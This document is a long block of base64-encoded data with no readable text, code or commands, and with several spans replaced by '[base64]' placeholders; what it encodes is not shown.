HxFV4ISNVqJA8ihlS79dVe/U3ImrM03igtzRFFAZjuCUBGpC5HKvntZkyC2yQwyQBTWWiglYauLunmr8u7fPPNbpmxKZO8BHcvMynugAhkE+McVzCITK8hnrNTxSQ4Qen4aT2fUw+gMqLBzcUKQhiLGOk4VjDTle4802mID2JCE09FZAc6mQlP9tATQhjAPrcrCs2SYrOmkCVGt6tK5/+Kdzyg3Ul7FfKOxVaUvOcBoiwZugqI6qAGJ0YvQ1ybC7OY9Zeb5KVZ3+vR1wqRgLOdz1uYIRdn2tckcKlmfvUrTWj0p4xkkGlf/[base64]/lKCpRSMAQhpT/PjRapjNua1/79kdQ+YVGShEZl2j0x5l3pYmReyyTbghYJjId8qETxWgiE2nIjirSo4WUpCUfSVJI/oOSntRkSjtpUoBlLk4eI1ZyMASWCW0CEpDohCpZ+RSoUIAvcKnDFBkoKYOdR1CpSyGCsDMoEX4OJeXpmOgwViD29OCY8plJymCIqdkRohEqiEIO9VKz3TFlK3f5XVGEuM3rSWh0E/rZW7AYzlNCb0JziQRaTPRENdDFWLzpYhe/FsavJUAGLnBHP/3Zm2Ts4rG7cCNsdAG/yo5mNFeikmbSZBoD9kZwaAqk3zhjr8AlEDiAJCSY4nCbS57GTaxVYEkKkh1F/6XkK5P7yhpwCommwCgvyuKAX+sEtceFkDcdPO6ugOa5404KdZvrSApvGxL3HBNU+XkdHFgmwxo+UwoMmmZRbMaFKHDglHd5os54ljwiDs2bQ/vrEH32Fbrwqmob0utcIrJOZL0TsBGBZ7JsxCx5SoICZ7CCC4i0WDSuq0mOdQcwrGAFGWQjGJFtDdw0q9kH5+8aW6pjavi3Nz3axl4Z5QxuRguvfenmNC6OcUZnPLiH+s2SLX6FJDW5YzSh9KQqBbJJf/xjl3ZEPVNNXUskkieyiAESXABECPDSU+AKFy6NY85ysqwxpiJ5l7TcilUWB7qL9fJPGFNJeXb5HRFS6v9SsuNJyjb1upa5zFIDMtVdeKgUIZwSEBR4kV0YtKCquGrMwLxerBYCy+ZZIgSwvMpYxhK9FeW1iq8M7m4KXCOtNUsIf0nwgosUDMtAwME3ocw/dpGNIVTDCpMIRjWqcQ34rRo2tY4flC5bPxDfDX+m4RtGha2b19i42KQNrWrbxMhmL/LZmEypJTnJY5XqWKWsxTa1s71JOM12Yhhcs0WagLC0dO6JVqnyYH46og0pp3Ebag68r4dmWyY1zMXbGKAghZ3TnfljpSvlcreigUZ091P/uEB9UOayl8EhvLgbDHkH9MSdAU94xjO09kDiFVhaaIlX8TgsndaW/Dbar2r/[base64]/USFb4g2AovoLllaq6ZzPhmF7IeQhe8QGEZZJjWs4ZN/M5Umtngj6Dpar5q8uZZ3vytolN/8Y1jvP3ut3i0MNYb//dbo33tv/Y3YB87dtIjXV/2qYKcGyJQ/SJcZdElen7Vq3KEmuW6X6/9oXRLFNM5slJ4vFRm4mEejkIxD1FUKgRnLhMRsKMT3NVwMENoEVczAnJeZPE7hCZEhOYq2pN3QtM5cEE0cBFFTMQAYxEJauCC/yVgnKYhMRdgeiEAVhAZpKYLEFBqpdZ7CsUaAzVrXTBrRjhrk5B8mhEvtoYmc3R0XPcKtSaF/[base64]//[base64]/IAi59wIGUGq66IM2t4u+mGrXIAjVIBnVkA0W9g/MMHTwkxryAyVcQlB3Ey6bhRq1NhvMaH0DdGLZZy/gyI1h6I1kKZbRpmNl+FlvYoYKdB1uiXbv5xV5iDPZUSEDYAkHBhX2d4cN2Rx72H/9OG8GgZDLVTwSAR3AlGiDB10fkzpqlxAcAAccmXCQOImSaB+TGHmTl4n/8R+KcXnikzN+FhELQGjJQ4p2MnpKo4qPxpot2Wg64yF+tXJYNIv3F0/1FwBdsJNBCZRBaXOsEQy/wSSy9gw7JwNWwAzxAAyR5SXKJz/tAmJX8mFgYi7TyC459hoslhuFBH7ed2zgSWPf/yme3zdS16Yb3TZt1xZb2tdSQJZAmXMdC/mOq0Qj7XaXylIHHEAB/QFcdEFc8fY4G9KPALmHy2FLgYhLq/iHGeNUfrJvAHiYtvKgEjQAm5AymVmZKrMDr0OJjyh5HDkU07RDqVIgfbFUpUmKBOggTGMhDYg0LdmSkMYgfxUV/mV/t8JfLuc0hWABuZc2pdaDvbmLLyCc/2CkQ7lq8UB8VmAaUllQurALI4adWfl8zYc/UBJI2ZljDiV1oqUvHxWmG4V1XtiF0nam60mOQhYR3cZJYvim8MmGB8hxfLIVrUQXGoGXfzWHkhBU8sZ/f/[base64]//sIPBIKRAaaQ/iKS9oS7mwi22JllbQlBSGp16ZEf7QyXmdxsYVY1XGC/mB57iV7Xhd7XeWX5k+GLj2hruiVLrWa5oKKdrGDoXMRcHpiySIocUEBfA9VN7qVeBeq/[base64]/5WX9mkW9YpOgGqv8TZvQ+V/SDUoYuYrBpiIBCs6iOiQ12FBkMmhlrm/Dlsf+wsqlikqPRAJH+mZk7uxOXNeCPKxqCoRiMY0I+d6CKIsp0d6ZKEAkjAWyzKTWGQJUUAEwWCzRWpzvvq6SOqDR+obOIckQZtqS6KsfsOMXlKtWIl0pfFQzLilfoRIYGlA3FmWy5u8Y9lIkpS8Y3jEcMqmu/G1/dK3JJiYFWEJhJGfIFIgFBAAhWB/fhEFeZF/f4l38xaA5oGvddu+m4MgrdlmE9MxSgZwK3EWY5xULsEFh4uZLbQD+ru/[base64]/BwuKCGe0DJVLZJbnbrA5FYleCGli6L0/7fV6ChXz0w7c8xLjMjb/spqpVxGsKzDJdJhL/AEk1rQw1fThpRrZ8UrJ+AbfJYSG5GgDmNZtVVntwsXJ2B4iCcijqgZc1+Bu51KoHu29o5m+B69SNwlNcQBN+gLg3gccMu84c6ZH+sUPkRSAJ/BULgjO0QjQPYbKk92gk+XlcI5LSgRcv8lcUoAEhfLPE4Ks9mckKrcnAecLA+TasMdEWjSSaMZWVFT/X4LuBRMNdAtK3sZVikkdk6nQSNX5ZC9paa7WhrSbq6Z7T9p5sui9fy9pkIo5f9w+yIAFnkEBrGCl9gp9PAWoGygFRgMV62XLLcmCJkT1fTFy0xUGpYwoAUACYUAIewh1ipiFq2MZd1q/ItYAaQUUZTBhS/wAqFGiZOGGRdjzWxiQF8ZxDn8lDltAe9swzcUgr9iVyS+Uq8QpUo2irHQJFkqABv+ACSzDYhZ3QuviTsMsZER3K5MI2abQZq1FQuZYa8WNHZ9I/lV0vd/PKX4KNzYadNZbSQhziZGmNatptlTTTZOjSnDFkcSALcdDiinOI8ZgWjxpc/Jki7aqfV0zUdPh6W8zFyjJbg3mgBPkPN/AApIAESIADzy0cBgm/4HF2CghdiFhCCRkiI8IAB7YJFLAJFKgTX72pO+C/i8u/F1CxZ10zaa3brvJo/0AVqko8sSLXe9EgjxxeEsIXb/VEFJAAv5AHLjDYxNCThO6rPWvYO//ryYq94GhEGQP1nAUl4SOWR9bKJXdDGmKSGyNdY01nfsYG4kCs0moiSazVpmrK0kmc4utoG3EgAbOtSRJwUmcYly1BHnCBFE9Rxe4qCWQUAN9je4vBxSw3XPDGHPv6MHNyA2ZwA6kwCKdACp+ABNK9ov/HVBSaZJFqQizRflTEAAxQGIDgA+CdExfw1QknBRQogXr8qRCHO+tdXpICIw4CgisZRSG3op4XXnrhefyuNeTW5yuQCQHek4Htq8RAwoZtAP8AASnsg77a8MDB2OJCLmpCGdBJWb67fJNeYhqGnb870pzdlVPLrWVK8t7arecZSdZGbT42jtyW4sLcUi//Ltv/UAuIo1yEghWI6bZTnOMu6NsCkADJfGCF4MzSrAaSkHL1t74aBDnJlQo3wAg3YAo2oAcp8AlmIN1j5nEOaSuo81xVPkJPbQnezghajhdTJgXlnhPm/kIPR5llDol59sdqvhQLgJ+ErCE5MqP8DE6KLCH57nnLkocYwgE+sAJLsAQkTPAKHdiEHtgQ79C9icIp7NCLvT7u89iURVAYTVkh5tFMyLt3VC/VG4UdZYWjjbWpH9qknfrm+HVbC9qtrW3aFutxUAtkQr1seUClRxGLUiAcGwVCgE4ZMSJP0et/IQIBIAACIAeGkfR6gX9In3LtFpjIviEKkP2pYApu/4AEeoAJn4BfHkSAFqPGvqSQgeu37koBDNDtfRECXGAfbP/VOvEPcLAyOBH3xvS4uAMQHIQIiVKQCxdLAzgs5GApxMOHTUL8s/QvhENLajRedPgvEgeLDTlEavKPw5kV3JYYCEaMJbFgLWO2/BesJoRgBnTVtMnzn65gQGsO/VfUaFFdO48mA6YLGFNdr3ZCfaUsqtNXwKpq/Ze1qldlVf9pVfYvLNmvZI2mLVo2rNmvcN+GnRuX7iu5eO/mNRtHWZy+fwPr9fvK7+HAgP8KXgzY6F9ZEv45ruX46GXMmS8P0NzEc0nP/0oWrVjHEgcKC5sMqPOvNQdJhRIQEWBKgP8cOYVEUBDBQJKafww4qKmoRtLw4XVGs/bImXMdNQwYpDJlwwYpPaBAqeGsWbTEj5FE/xtQsnvR7quLqi9/fjN7zhwKRmFQZ2EIDiEASfHT37+fC/7Zgb9/[base64]/5DQSW3NNEkgDoIMOLybVgwgAzqhNBAUkqeNT1gYQVVRBXYvut9Yc/fQfBUQwQw8AHqDjEwDS6yySDDMkSdTRjFLvKM56RY/Q9Awlb4H5hsNPPyFC4KK/Hf7r7x844CjKj38AvEBbFbBtsFkIKTQoIYZGemiBhzwSz5ImGAgxRDUu+mcgB0lSsQcrXGQpRn5lconGf3PscceedDSq4DiV2skpqH7a5Zp/mDIKqyXZymoXJ7+SUmOO79qLrqPeaguvkR8jGS6TUy555b5IFhnlyQRrK44EAoVTZlnikOXLzP687E+fA3UvM0JFM5RQ0xZitCLXTKTABjquAEUGqque/1oGOtIAIIHa5ODUNwUYaFUEThWgQDjiPlU7ulQAoOMBUlIARYE4PcM1P3uHXg8zYoHtGz3yBmiQiwUWuBuQZgHhwAc/dogW22kHhPzaBAFUwQf8HKSXIAq5EMKzcjvETyJ2LXL33URPi4IgDu7FYImVfglG9tlrfOkfmHDviaWiiDnK4Mt6svmyhfECZmIn27KySrC8UmtJs5RhHkvq7RJry5Nf1j577lWGGS7HwgrfMpn7egywOHqwGTKd/5EsDjyD1JOX4esH7dBD7TuNAjUiqeM5S0hCBADwggw+8AEvfMAKHwBFAg/[base64]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[base64]/QOcYhTiL2MSgNT91Asix0armTPvSMR6UiAPmAguFK+udKDAt2rDBKVOpCEtTwFTPiACZhUHMAOWesw/[base64]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[base64]/C42Zabbb4lek1wzFOHXHCMKgrc9DtX3/POSoOXi1DM/[base64]/kp8e9CCAAJzBBlL5gAxA0aJcHe4i/wuJ/0CBtgk0SCIUOSACY0AhZzWLJhfCIN0uyK0Q/YP/WyeqGwVkJZUU7CgNh6PIQWYUNhLi6AqRQyG8YhDDtiTHElHoQSHkIIcA3DABCdiC5/wliCgJxTOE8aaWUvelcIoJYpM552XGJDssYUljoflHNvDUGmJYsU7/kMbuhLJFMApvMV8snqBO5idlDO84agQPzrxTx4X+jKFCGw4edxaHxUT0H8vIAyAzqlGiaC8Sh4yPImEohwjFwBQlSIAQ4KIAIgBAKhohyD8ieRJdFeh/BEDbB9S2NpQA4IAkVYAIUtEsEVBAAZKAy7fgEwmccIAD3CKKJSTxNw4MgAMrIULhniAVyPGoAMbE0UUaN8KsQC4lKjSDCEKEIRXtJApc/[base64]/DGZhEzPiYs65RM1kZg/v9ExoQDwnK8Kpnro4Tf9l+3k876jMNpzlLMxe/[base64]/xDbJ3k4ab1P/9B0ne4dIIR3KkNTAgCBRgAc+EIGs/jGVLTeXINGNZAFs4IZehQQFYjWWKXsaobeJACbMIqoC/hETQHRrQ4CgACDktWRtlSgpAigBWQitB7DSCAAFQAQSkPCPRo8V0umSyMgp/SMR2E0NUTDwgacZc04beK50xSYGMGCFHi5M1aOrsF9pLRQluu5MlhlTYmcXGo1VI57VYM2ePiYyZpSs2MT702KODYwXb/YVXGfecq4jHEh958fZtva20S6dIlvn224Ht2/J3R25J8dEiXxautmiBlMQ135emPclvwxdlCDBDIMogdhQYCMCro1HSBg4nCMP3n8UVeF1jgQgOKAG/7wVcidNG64NiLBLADjhH06oXwEUz+aRe5VxkN5VjPor8BgE4aiWoADM4xpNA09T5tXUQCc8Z2oo8VUFmJHwZK6kMKEs/+ivNmxh/zEEdjoxY7N7enciSzRpVBZQx866yoRn7GsoGzq8IZR1nDPtm8nGjdo++7XfL388PgePWhgK29+u/1CliO6eakIMJceR1IECmJQl2Ud9DF5zyQAmoIQNMEAdmAImEEh2jVBDMF5JnNLjvU3kwVkjCUVQxESQNMHfcJ5NZMs/cMDFnYG4SJIc2JAAxIAAyIEIXM3IIQEAjJyx2IhQ7Ep+sd4plYClUYCnzVwRbgKnyZxc0ZUOgf/OziGGqgXRZQyRwkTGYUyGOWGJOgkWiNGO9TFdxriJnbRGZI0hZnER+PnJ8XydZxHU+QmHosDhcbRRcKCWQ8nRHbLWa7URHjnA/v3hp4TbYuwNufnfYnjLYrxQeikcrOjBBBLIc0FXCtABQfDHIDACI9iAUBDIWLkKKUQOd02ET3FgB04IncmElVlCCCzAAoSAttSEJLjHNFlSCsgBULHgP7RUjxiaANzA1mgijrjeYsAed6WcSghhDPAeXE3TUPDeP/BezY3aFuzQBQCMwszOZlTJNT6GxDCfrDGfYYyJZAyBFy4d7UzRYozhagQD0VTWF33R92EWoggKG+pG15H/H/[base64]/0IaoFlWkMIpuAEjMMAqUJex9FeloWTkWdo/bAJaiMAzFgIFLMC1EKCz3ICeUQ4jHWMJ5OI/2MATcNwHPEBRqgJCaAV/xMhzblfkTISi2UAQxMA0SaXMLQbNwVw1YWUXOGEPVeFlUJhYViFlKNFllKfRkSOW1M47OR1plGGesGOKYZ1lCQpzcB3XoQxnVQf16GWitJ9g4iFhCuQd9YyQEdlwxGNiPihHyYZviYoa5JmFRqYhpgciJiIG/YMZ6E9BMEhOFUTVvM2UKUAJNBcOnMIqXCKVuQGMkmTkHFAQDEIpFpylxaBM7KQ05aYrikgIcIACMABQSYIaSIIpkEUCbP9QAqyEVJwLCuCAEgAAA5QAjpSEjGSFUtaIlIYij6hQMt4m+ZBPIdymUIAazFGSNS1YF/jBv0BJ7IwOqylfl4Tlq11hWRpd0olGNjTdFPWanUwdyeBG8Iwf1rlYynifsoHWoDwHZyXKoozdjUXKj1Wqj11qjzkK2w0kt/UMK0zfjUEoYqJPuA1AhTbLGihAxE3LZMoGW4TUqzqFGiBBAx5EiFpkA5ZAKphUmYnSKQxCKrDFKrDoKriBrrRmj7hEByoAnF2NDUwSUVGeVDEFCa6iUBBpszhBS52BACwpAFjaBlmFJ0mEEogAAxQAAT3alioB4zRef9EodnqamR7YM8r/gVBY5Xd2AjaFJw9ZAfMdXzjSqcK8mnrOGploBjmiJTx5ITzRk8hgn6+RDNX5J/[base64]/8/KGMdAkRGgEJS0DahyZA/2mBG0qa7rti60VZSCMkocsILK3q56iJupwmzMNsuqng+1SKSINGTlXEiI8CwpoMTPAi2DtIhUIEGLAmsdMMIpEKsblADXaGl1lmKVXS3GkYUNSFUrrmIr6mbmaAAX6A3lnQGDpEEayFQaiGuB5BR3yQS69qDcup4SqBl3BWEQLMbeNiN3Bu7vDW6/ChaWoA6tQczADoXBngmHlWPtNGyfDoVb8k5kkSF+pkzWpYwY5YaybRYI16FBRU/MpBYKi0/KCkXKFpke4R+D4u6oilu3wOwm9O7vJlLukqrdiEisKhLmwIUaWJLyPulUtAh+pP/AKaRCak5v0j5xjHIpfjxenFVx99agtl4BAAgB+aoi+dqED4TBEiyBFHCB+Q4ABQDABIDFi3CFB0wACuQU4uBACSiADezXUGgp49iI3dpt/[base64]/QRxbBVZ4Uk4ZEx3fgBk8QHfwoFDsb91KrXeRT1XeK3fubZoaWL5uwTQ22L/4650+cjlNcp1mQ5dgtPRd43tSribDk52whlsKG8lcw514n8r80wYXlJ8UB20gh82InXlYaqbqWE2bUZFxKu0O2QozKP2xwjBYAC7/YQTxbqquAWQCM/DC0jC7anAds7ZwgCnwlM9yUiQBwCAwAPVWcyoMghsMgg0UiNqIMxLEgAIIlVANKVBhXAB0bfmas4kIwhJYwVdeACH8QSZAATwjlRzowU0xBFZ8gAlghLx5gLOWAEJgxT87Grt6gB+/K0sIwD9sWiE741QutA2tKRFsARnw/2s1EpZkfEkkHwZon4l6IuyHLaztJBY9YbBrn8Zr5CU8nuFsfB09Agf51SFx6Nga0WFgEqbI5iEenexAKoMsDDViAiDMrkGqbsIvd4e2CO/xomBaiEplRuR0UwvZdmYkCUVKmIFWV3M1Gx7iaZdJPICuevOUTVkycvEqvjcrUtUCWAEEDIYBEEKUQAwhGIA26PU5V5UcFMAngEJg35S8SQQ4ozcAOOeuJMcEYNcb9/EfH9AilMAg/+3f+u1QWCVDixpd6SuDmdoTcuHRHQZlkKU4YrRGw6cXNh0Fv/YFn0ZcUh3GdsfnEs8XQc+fHAeloLBv/7iBDibPELdEBaRPD/83kSH3gy53qqoqkXjIK0L3MFN3WjTFTvzwYlA55cnKWJCFWUVIV1tz1gyITvEI3AzplGUZA1CA17Ii+Z7IOQuBARDDfhOGfqeamhgALkBBD+gNB8jBA3zCJ/QKRuDIE/Rzvm2NMDHOgzc6hL+xlNrtjKKSAJRpcoxpMy40NQmuQ3cBv1rBg5V2A7sO42qGOJYJYrgn5RLDECiWfJKhfdoJoYbf1R3byugnCHMW2JFfHNqYPtJMj8Huoqwusb/usMvucENHRCW7kiemCDR5ngEzdUe3gE05MVe5U0t58NYEBXxvl/tzTKmQ1hRAKeEHRdRxaqZ5urVitcb3ew8AFyz/wRBYQSNkiZSoCb77xRLggiBEgd6EgAgAAAmsAwmYiw2A89bASmI3TqPDscNj1/4+tiiGHABUOqaDh6bLlSLn0L5C9M4x3+tQBmSY+mEcLGl7WDuBmGJljK+NtKzLCV3Ko4PuuLEdx0vzOnT4jGnlo49/j/ypXc5kCrcpO3XElrWx3SvUVrO/ncyuKoZgCLUz9ZTH3Xcwk2xce3RLwqCNRS5yvZcrxP6Ykh6QggIMiVt4sde6NVw3gQ/kwQrQe5YUBr4HFp4bQB6QcTyLCAU4gQnAgC+kwOltDUUIxeLwChybgAmgwAQ0+hs7thJMJ5v1VA5aulBc/GVjtgAocgKA/7inO1iod2PIl/zQYTQEN185+qkm24nqq+Pu0HoHk7JuGM9BmRH57fbNADkdgkr+tXDRz3L+ecdEDQMCLL3bzexCoiAxU7u1h5v/oc8PC5h5NdVOSEJRCv7ggzt05Up+kALL9TC1MgXYLgAHtOIALIA6A8x93/tf+MU/+AW+q8keGAA0ZAIecMGPVlUhAIAHdMAEAESBBw8KILHx74qHf/8mfJgwAYUJEygmMHyoBIeSAgVUPUAC4AGAf4UWBlh4EuW/ACtZshRwxkkCDUS2WOjSRZ